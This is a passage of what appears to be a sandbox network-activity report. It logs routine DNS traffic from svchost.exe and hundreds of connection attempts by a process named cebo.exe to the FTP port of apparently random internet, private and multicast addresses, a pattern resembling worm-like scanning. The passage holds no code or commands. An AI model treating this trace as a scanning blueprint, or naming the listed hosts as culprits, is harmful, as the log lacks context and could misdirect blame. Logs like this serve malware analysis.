- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (132))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (41))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (102))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (101))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (102))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (109))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (83))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (101))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (84))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (95))

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (72))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (137))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (101))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (106))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (90))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 159.35.105.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 130.88.221.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 41.174.171.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 151.123.165.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 149.174.111.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 58.91.211.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 100.88.218.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> this.ptr.is.named.in.honor.of.arin.nac.net:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (96))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (107))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (84))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (115))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (103))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (102))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 210.180.230.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 47.253.113.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 160.209.231.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 78.201.30.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 200.227.224.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 185.74.73.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 0.sub-70-222-224.myvzw.com:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 119.19.234.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 93.204.71.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 0.sub-168-201-152.myvzw.com:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 73.198.40.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 132.203.100.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 15.184.49.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 16.184.36.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 165.185.63.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 36.217.55.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 114.56.18.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 161.184.23.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 11.247.53.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 78-80-26-0.tmcz.cz:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 22.182.63.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 214.80.129.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 162.218.185.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 6.215.63.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 191-55-201-0.xd-dynamic.algartelecom.com.br:ftp (0))

- TCP Reconnect (javi-PC.localdomain:dynport-> CPE-121-215-76-0.lnse1.pie.bigpond.net.au:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 91.17.78.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 0.133.194.85.sta.ac-net.se:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 181.218.57.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 160.153.141.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 212.141.39.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 78.199.122.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 198.202.38.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> c-98-244-147-0.hsd1.ga.comcast.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 202.15.136.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 132.153.183.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 91.18.146.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 16.199.125.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 100.70.144.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> ec2-34-251-147-0.eu-west-1.compute.amazonaws.com:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> catvnet6-176.miyazaki-catv.ne.jp:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 169.147.179.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 185.193.113.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> adsl-99-179-75-0.dsl.tpk2ks.sbcglobal.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> adsl-69-154-120-0.dsl.fyvlar.swbell.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 167.197.14.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 30.43.159.0:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 78-32-68-0.static.enta.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 6.175.207.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 17.67.222.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 70.77.227.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 65.226.218.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 139.34.136.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 46.29.195.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 111-243-54-0.dynamic-ip.hinet.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 187.7.199.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> softbank219007194000.bbtec.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 173-144-59-0.pools.spcsdns.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 61.157.43.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 113.147.72.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 115.20.253.0:ftp (0))

- TCP Reconnect (javi-PC.localdomain:dynport-> javi-PC:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 33.20.241.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 91.147.7.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> mo110-160-85-0.air.mopera.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 133.246.59.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 32.33.56.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 130.17.250.0:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (101))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 138.224.239.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 1.13.66.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 120.47.49.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> rrcs-70-63-16-0.central.biz.rr.com:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 209.66.132.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> n003-000-000-000.static.ge.com:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 166.0.66.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 47.123.66.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 140.146.66.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 95-55-70-0.dynamic.avangarddsl.ru:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 155.90.129.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 92.86.81.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 118.206.24.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 192-143-225-0.ip.airmobile.co.za:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 162.177.46.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 35.203.17.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 26.86.114.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 145.209.early-registration.of.surfnet.invalid:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 121.32.110.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 33.232.22.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 178.138.228.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 62.125.228.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 63.182.15.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 147.137.15.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 199.93.199.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 11.139.118.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 221.178.69.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> AMontpellier-651-1-310-net.w92-133.abo.wanadoo.fr:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 78.171.156.0.dynamic.ttnet.com.tr:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 151.146.206.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 52.246.247.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 151.80.249.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 31.214.212.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 15.240.201.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 198.19.32.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 128.234.185.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> ec2-54-234-168-0.compute-1.amazonaws.com:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> r167-61-74-0.dialup.adsl.anteldata.net.uy:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 49.35.48.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> nothing.attdns.com:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 99.252.100.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 79.217.44.0:ftp (0))

- TCP Reconnect (javi-PC.localdomain:dynport-> 105.183.57.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 200.183.57.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> a104-123-239-0.deploy.static.akamaitechnologies.com:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 213.62.24.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> static.kpn.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 217.200.41.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 149.243.89.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 211.143.45.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 30.186.236.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 74.110.236.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 27.129.45.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 37.184.216.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 10.123.106.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 141.120.33.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 57.241.71.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 73.120.204.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 46.18.139.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 153.246.227.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 51.98.196.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 49.37.174.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 132.30.79.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 82.246.221.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 82.27.124.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 119.247.193.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 38.239.135.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 0.118.27.93.rev.sfr.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 0.158.178.60.broad.nb.zj.dynamic.163data.com.cn:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> dynamic-ip-18163240.cable.net.co:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 200-171-158-0.dsl.telesp.net.br:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> host-197.63.17.0.tedata.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 176.39.223.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 15.33.91.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 200.141.95.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 155.39.166.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 22.102.115.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 155.200.205.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 171.34.220.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 8.48.59.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 212.0.151.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 1.5.214.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 211.163.35.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 57.129.42.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 177-103-33-0.dsl.telesp.net.br:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 210.137.36.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 33.92.33.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 2.116.144.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 30.0.142.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 222.186.230.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 20.211.239.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 7.10.106.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> m10868CC1E071.chic4.il.comcast.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 178.91.24.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 189.211.239.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 128.147.148.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 184.178.17.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 215.94.73.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 52.173.49.0:ftp (0))

- TCP Reconnect (javi-PC.localdomain:dynport-> 105.71.147.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 85.115.244.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 180.117.139.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 48.115.234.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 41.111.247.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 37.41.50.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 187.233.67.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 15.236.70.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> pppoe.95-54-152-0.pskov.dslavangard.ru:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> rrcs-24-103-125-0.nyc.biz.rr.com:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 144.46.230.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 121.37.154.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 215.61.71.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 118.64.232.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 188045233000.atmpu0064.highway.a1.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 117.61.235.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 140.242.182.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> hfc-181-142-12-0.une.net.co:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 217.149.28.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 90-145-138-0.bbserv.nl:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> softbank219023042000.bbtec.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 103.0.251.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 190-206-43-0.dyn.dsl.cantv.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 218.19.46.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 73.0.42.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> host0.190-230-173.telecom.net.ar:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 7.223.172.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 198.75.170.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 8.149.11.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 54.14.160.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 25.69.167.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> ipservice-092-216-176-000.092.216.pools.vodafone-ip.de:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 185.180.176.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 150.246.170.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 27.180.13.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 222.108.25.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 122.158.68.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 51.95.146.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 111.10.78.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 51.48.78.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 144.95.78.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 186-95-149-0.genericrev.cantv.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> a104-100-179-0.deploy.static.akamaitechnologies.com:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 199.147.185.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> x5d87c500.dyn.telefonica.de:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> mtaiki-202-0.edu.nerim.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 214.192.8.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> ec2-34-198-32-0.compute-1.amazonaws.com:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> static.kpn.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 118.198.145.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 59.198.139.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 198.22.181.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 63.125.232.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 192.115.92.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 110-135-32-0.rev.home.ne.jp:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 10.242.198.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 37.20.49.0:ftp (0))

- TCP Reconnect (javi-PC.localdomain:dynport-> 38.38.38.1:ftp (0))
- TCP Disconnect (javi-PC.localdomain:dynport-> 237.112.242.1:0 (0))
- TCP Disconnect (javi-PC.localdomain:dynport-> 229.142.121.1:0 (0))
- TCP Disconnect (javi-PC.localdomain:dynport-> 238.153.124.1:0 (0))

Process P8 (svchost.exe)'s network events

- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (41))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (101))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:64883 (44))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (44))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (101))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:58689 (44))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (44))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (99))

Process P0 (cebo.exe)'s network events

- TCP Disconnect (javi-PC.localdomain:dynport-> 227.93.91.1:0 (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:58689 (44))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (44))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:64883 (44))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (44))

Process P0 (cebo.exe)'s network events

- TCP Disconnect (javi-PC.localdomain:dynport-> 238.120.165.1:0 (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> cruzio-216-173-136-1.static.cruzio.com:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> net-31-27-157-1.cust.vodafonedsl.it:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 72-16-237-1.customerip.birch.net:ftp (0))
- TCP Disconnect (javi-PC.localdomain:dynport-> 232.29.242.1:0 (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> t8-3.whp.bestweb.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> safranka05.superhosting.cz:ftp (0))
- TCP Disconnect (javi-PC.localdomain:dynport-> 228.0.127.1:0 (0))
- TCP Disconnect (javi-PC.localdomain:dynport-> 231.217.196.1:0 (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 147.74.129.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 61-218-148-1.HINET-IP.hinet.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> ae0.core1.fra1.bitgravity.com:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 1.pool85-56-4.dynamic.orange.es:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 114.23.250.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> v516-ge000-border1.funknetz.at:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 83.173.53.1:ftp (0))
- TCP Disconnect (javi-PC.localdomain:dynport-> 226.156.66.1:0 (0))
- TCP Disconnect (javi-PC.localdomain:dynport-> 230.156.43.1:0 (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 168.99.180.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> nothing.attdns.com:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 141.198.189.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 196.33.96.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 6.148.224.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 139.31.70.1:ftp (0))

- TCP Reconnect (javi-PC.localdomain:dynport-> 153.24.73.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 132.95.73.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 41.188.161.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 177-191-089-1.xd-dynamic.algarnetsuper.com.br:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 11.188.161.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 149.188.154.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> cpe-65-191-83-1.nc.res.rr.com:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 1-239-124-179.dsl.pa.wkve.com.br:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 210.41.56.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 202.220.92.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 117.27.105.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 130.123.67.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 35.213.194.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> ec2-34-216-98-1.us-west-2.compute.amazonaws.com:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 169.83.89.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 173-27-62-1.client.mchsi.com:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 56.36.88.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 174-27-108-1.bois.qwest.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 62.62.113.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 184-219-176-1.pools.spcsdns.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> p5B207101.dip0.t-ipconnect.de:ftp (0))
